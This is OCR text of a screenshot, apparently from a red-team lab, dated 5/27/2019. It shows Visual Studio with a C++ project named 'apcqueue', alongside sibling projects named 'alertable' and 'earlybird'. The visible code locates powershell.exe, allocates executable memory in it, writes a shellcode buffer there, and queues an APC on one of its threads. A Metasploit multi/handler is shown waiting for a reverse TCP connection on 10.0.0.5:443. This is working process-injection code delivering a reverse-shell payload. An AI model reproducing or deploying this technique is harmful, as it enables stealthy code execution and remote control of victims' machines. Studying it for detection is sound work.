 apcqueue - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Local Windows Debugger
Solution Explorer
Search Solution Explorer (Ctrl
Solution 'apcqueue' (3 project
alertable
References
External Dependencies
Header Files
pch.h
Resource Files
Source Files
alertable.cpp
pch.cpp
apcqueue
References
External Dependencies
Header Files
Resource Files
Source Files
apcqueue.cpp
pch.cpp
earlybird
References
External Dependencies
Header Files
pch.h
Resource Files
Source Files
earlybird.cpp
pch.cpp
earlybird.cpp alertable.cpp apcqueue.cpp winnt.h
apcqueue (Global Scope) main()
25 HANDLE threadHandle = NULL;
26
27 if (Process32First(snapshot, &processEntry)) {
28 while (_wcsicmp(processEntry.szExeFile, L"powershell.exe") != 0) {
29 Process32Next(snapshot, &processEntry);
30 }
31 }
32
33 victimProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, processEntry.th32ProcessID);
34 LPVOID shellAddress = VirtualAllocEx(victimProcess, NULL, shellSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
35 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddress;
36 WriteProcessMemory(victimProcess, shellAddress, buf, shellSize, NULL);
37
38 if (Thread32First(snapshot, &threadEntry)) {
39 do {
40 if (threadEntry.th32OwnerProcessID == processEntry.th32ProcessID) {
41 threadIds.push_back(threadEntry.th32ThreadID);
42 }
43 } while (Thread32Next(snapshot, &threadEntry));
44 }
45
46 for (DWORD threadId : threadIds) {
47 threadHandle = OpenThread(THREAD_ALL_ACCESS, TRUE, threadId);
48 QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL);
49 break;
50 // ...
57 }
58
59 return 0;
60 }
100 %
Output
Show output from: Debug
'apcqueue.exe' (Win32): Loaded 'C:\Windows\System32\kernel32.dll'. Cannot find or open the PDB file.
'apcqueue.exe' (Win32): Loaded 'C:\Windows\System32\KernelBase.dll'. Cannot find or open the PDB file.
'apcqueue.exe' (Win32): Loaded 'C:\Windows\System32\msvcp140d.dll'. Cannot find or open the PDB file.
'apcqueue.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140d.dll'. Cannot find or open the PDB file.
'apcqueue.exe' (Win32): Loaded 'C:\Windows\System32\ucrtbased.dll'. Cannot find or open the PDB file.
The program '[8164] apcqueue.exe' has exited with code 0 (0x0).
Activate Windows
Go to Settings to activate Windows.
Error List Output
Ready Ln 56 Col 17 Ch 21 INS Add to Source Control
ENG 4:33 PM
5/27/2019
Applications Places Terminator Mon 16:33 1
msfconsole -x
msfconsole -x 136x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443